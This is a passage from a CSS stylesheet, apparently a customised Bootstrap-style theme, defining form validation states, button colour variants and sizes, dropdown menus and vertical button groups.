  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.form-select.is-invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}

.form-check-input.is-invalid {
  border-color: #050505;
}
.form-check-input.is-invalid:checked {
  background-color: #050505;
}
.form-check-input.is-invalid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.form-check-input.is-invalid ~ .form-check-label {
  color: #050505;
}

.form-file-input.is-invalid ~ .form-file-label {
  border-color: #050505;
}
.form-file-input.is-invalid:focus ~ .form-file-label {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}

.btn {
  display: inline-block;
  font-weight: 400;
  line-height: 1.5;
  color: #444444;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 1rem;
  border-radius: 4px;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.btn:hover {
  color: #444444;
}
.btn:focus {
  outline: 0;
}
.btn:disabled {
  pointer-events: none;
  opacity: 0.65;
}
.btn .badge {
  position: relative;
  top: -1px;
}

.btn.disabled {
  pointer-events: none;
  opacity: 0.65;
}

.btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-primary:focus {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:disabled {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-primary.active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.show > .btn-secondary.dropdown-toggle {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.show > .btn-success.dropdown-toggle {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.show > .btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.show > .btn-info.dropdown-toggle {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.show > .btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.show > .btn-warning.dropdown-toggle {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.show > .btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.show > .btn-danger.dropdown-toggle {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.show > .btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.show > .btn-light.dropdown-toggle {
  color: #000000;
  background-color: white;
  border-color: white;
}
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.show > .btn-dark.dropdown-toggle {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}

.btn-primary.disabled {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-secondary:hover {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-secondary:focus {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-secondary:active {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-secondary:disabled {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}

.btn-secondary.active {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.btn-secondary.disabled {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}

.btn-success {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-success:hover {
  color: #ffffff;
  background-color: #136740;
  border-color: #115c39;
}
.btn-success:focus {
  color: #ffffff;
  background-color: #136740;
  border-color: #115c39;
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-success:active {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-success:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-success:disabled {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}

.btn-success.active {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-success.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}

.btn-success.disabled {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}

.btn-info {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-info:hover {
  color: #000000;
  background-color: #2fd3f4;
  border-color: #23d0f3;
}
.btn-info:focus {
  color: #000000;
  background-color: #2fd3f4;
  border-color: #23d0f3;
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-info:active {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-info:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-info:disabled {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}

.btn-info.active {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-info.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}

.btn-info.disabled {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}

.btn-warning {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-warning:hover {
  color: #000000;
  background-color: #ffcb2d;
  border-color: #ffc721;
}
.btn-warning:focus {
  color: #000000;
  background-color: #ffcb2d;
  border-color: #ffc721;
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-warning:active {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-warning:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-warning:disabled {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}

.btn-warning.active {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-warning.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}

.btn-warning.disabled {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}

.btn-danger {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-danger:hover {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-danger:focus {
  color: #ffffff;
  background-color: black;
  border-color: black;
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-danger:active {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-danger:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-danger:disabled {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}

.btn-danger.active {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-danger.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}

.btn-danger.disabled {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}

.btn-light {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-light:hover {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-light:focus {
  color: #000000;
  background-color: white;
  border-color: white;
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-light:active {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-light:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-light:disabled {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}

.btn-light.active {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-light.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}

.btn-light.disabled {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}

.btn-dark {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-dark:hover {
  color: #ffffff;
  background-color: #23272b;
  border-color: #1d2124;
}
.btn-dark:focus {
  color: #ffffff;
  background-color: #23272b;
  border-color: #1d2124;
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-dark:active {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-dark:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-dark:disabled {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}

.btn-dark.active {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-dark.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}

.btn-dark.disabled {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}

.btn-outline-primary {
  color: #555;
  border-color: #555;
}
.btn-outline-primary:hover {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-outline-primary:active {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-outline-primary:disabled {
  color: #555;
  background-color: transparent;
}

.btn-outline-primary.active {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}

.btn-outline-primary.dropdown-toggle.show {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}

.btn-outline-primary.disabled {
  color: #555;
  background-color: transparent;
}

.btn-outline-secondary {
  color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary:hover {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-outline-secondary:active {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-outline-secondary:disabled {
  color: #6C757D;
  background-color: transparent;
}

.btn-outline-secondary.active {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.dropdown-toggle.show {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled {
  color: #6C757D;
  background-color: transparent;
}

.btn-outline-success {
  color: #198754;
  border-color: #198754;
}
.btn-outline-success:hover {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-outline-success:active {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-outline-success:disabled {
  color: #198754;
  background-color: transparent;
}

.btn-outline-success.active {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}

.btn-outline-success.dropdown-toggle.show {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}

.btn-outline-success.disabled {
  color: #198754;
  background-color: transparent;
}

.btn-outline-info {
  color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info:hover {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-outline-info:active {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-outline-info:disabled {
  color: #0DCAF0;
  background-color: transparent;
}

.btn-outline-info.active {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}

.btn-outline-info.dropdown-toggle.show {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}

.btn-outline-info.disabled {
  color: #0DCAF0;
  background-color: transparent;
}

.btn-outline-warning {
  color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning:hover {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-outline-warning:active {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-outline-warning:disabled {
  color: #FFC107;
  background-color: transparent;
}

.btn-outline-warning.active {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.dropdown-toggle.show {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled {
  color: #FFC107;
  background-color: transparent;
}

.btn-outline-danger {
  color: #050505;
  border-color: #050505;
}
.btn-outline-danger:hover {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-outline-danger:active {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-outline-danger:disabled {
  color: #050505;
  background-color: transparent;
}

.btn-outline-danger.active {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}

.btn-outline-danger.dropdown-toggle.show {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}

.btn-outline-danger.disabled {
  color: #050505;
  background-color: transparent;
}

.btn-outline-light {
  color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light:hover {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-outline-light:active {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-outline-light:disabled {
  color: #F8F9FA;
  background-color: transparent;
}

.btn-outline-light.active {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}

.btn-outline-light.dropdown-toggle.show {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled {
  color: #F8F9FA;
  background-color: transparent;
}

.btn-outline-dark {
  color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark:hover {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-outline-dark:active {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-outline-dark:disabled {
  color: #343A40;
  background-color: transparent;
}

.btn-outline-dark.active {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.dropdown-toggle.show {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled {
  color: #343A40;
  background-color: transparent;
}

.btn-link {
  font-weight: 400;
  color: #555;
  text-decoration: underline;
}
.btn-link:hover {
  color: #b74f00;
}
.btn-link:disabled {
  color: #6C757D;
}

.btn-link.disabled {
  color: #6C757D;
}

.btn-lg {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.btn-lg + .dropdown-toggle-split {
  padding-right: 12px;
  padding-left: 12px;
}

.btn-group-lg > .btn {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 12px;
  padding-left: 12px;
}

.btn-sm {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.btn-sm + .dropdown-toggle-split {
  padding-right: 6px;
  padding-left: 6px;
}

.btn-group-sm > .btn {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 6px;
  padding-left: 6px;
}

.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 8px;
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

.dropup {
  position: relative;
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 2px;
}
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 0;
  border-right: 4.8px solid transparent;
  border-bottom: 4.8px solid;
  border-left: 4.8px solid transparent;
}
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropup .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropright {
  position: relative;
}
.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 2px;
}
.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 4.8px solid transparent;
  border-right: 0;
  border-bottom: 4.8px solid transparent;
  border-left: 4.8px solid;
  vertical-align: 0;
}
.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropdown {
  position: relative;
}

.dropleft {
  position: relative;
}
.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 2px;
}
.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  display: none;
}
.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 4.8px solid transparent;
  border-right: 4.8px solid;
  border-bottom: 4.8px solid transparent;
  vertical-align: 0;
}
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.dropdown-toggle {
  white-space: nowrap;
}
.dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 4.8px solid;
  border-right: 4.8px solid transparent;
  border-bottom: 0;
  border-left: 4.8px solid transparent;
}
.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  min-width: 160px;
  padding: 8px 0;
  margin: 2px 0 0;
  font-size: 1rem;
  color: #444444;
  text-align: left;
  list-style: none;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
}

.dropdown-menu-left {
  right: auto;
  left: 0;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropdown-menu[x-placement^=top] {
  right: auto;
  bottom: auto;
}

.dropdown-menu[x-placement^=right] {
  right: auto;
  bottom: auto;
}

.dropdown-menu[x-placement^=bottom] {
  right: auto;
  bottom: auto;
}

.dropdown-menu[x-placement^=left] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 5px 0;
  overflow: hidden;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 2.5px 10px;
  clear: both;
  font-weight: 400;
  color: #444444;
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.dropdown-item:hover {
  color: #3a3a3a;
  background-color: #F8F9FA;
}
.dropdown-item:focus {
  color: #3a3a3a;
  background-color: #F8F9FA;
}
.dropdown-item:active {
  color: #ffffff;
  text-decoration: none;
  background-color: #555;
}
.dropdown-item:disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-item.active {
  color: #ffffff;
  text-decoration: none;
  background-color: #555;
}

.dropdown-item.disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 8px 10px;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6C757D;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 2.5px 10px;
  color: #444444;
}

.dropdown-menu-dark {
  color: #eeeeee;
  background-color: #343A40;
  border-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu-dark .dropdown-item {
  color: #eeeeee;
}
.dropdown-menu-dark .dropdown-item:hover {
  color: #ffffff;
  background-color: rgba(255, 255, 255, 0.15);
}
.dropdown-menu-dark .dropdown-item:focus {
  color: #ffffff;
  background-color: rgba(255, 255, 255, 0.15);
}
.dropdown-menu-dark .dropdown-item:active {
  color: #ffffff;
  background-color: #555;
}
.dropdown-menu-dark .dropdown-item:disabled {
  color: #ADB5BD;
}
.dropdown-menu-dark .dropdown-item.active {
  color: #ffffff;
  background-color: #555;
}
.dropdown-menu-dark .dropdown-item.disabled {
  color: #ADB5BD;
}
.dropdown-menu-dark .dropdown-divider {
  border-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu-dark .dropdown-item-text {
  color: #eeeeee;
}
.dropdown-menu-dark .dropdown-header {
  color: #ADB5BD;
}

.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 100%;
}
.btn-group-vertical > .btn:hover {
  z-index: 1;
}
.btn-group-vertical > .btn:focus {
  z-index: 1;
}
.btn-group-vertical > .btn:active {
  z-index: 1;
}
.btn-group-vertical > .btn:not(:first-child) {
  margin-top: -1px;
  border-top-left-radius: 0;
